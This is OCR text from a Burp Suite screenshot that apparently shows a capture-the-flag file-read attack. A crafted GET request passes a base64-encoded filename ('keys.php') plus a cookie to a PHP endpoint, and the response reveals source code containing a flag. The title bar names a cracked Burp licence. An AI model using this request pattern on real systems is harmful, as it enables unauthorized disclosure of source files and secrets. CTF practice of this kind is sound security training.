 Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × 4 × 5 × ...
Go Cancel < ▼ > ▼ Target: http://114.67.246.176:19958 ?
Request
Raw Params Headers Hex
GET /index.php?line=&filename=a2V5cy5waHA= HTTP/1.1
Host: 114.67.246.176:19958
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0)
Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Cookie: margin=margin
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Sun, 28 Mar 2021 06:27:46 GMT
Server: Apache/2.4.7 (Ubuntu)
X-Powered-By: PHP/5.5.9-1ubuntu4.6
Content-Length: 55
Connection: close
Content-Type: text/html
<?php $key="flag{61c686f1480418f657fc39943944ed65}"; ?>
? < + > Type a search term 0 matches
Done 242 bytes | 39 millis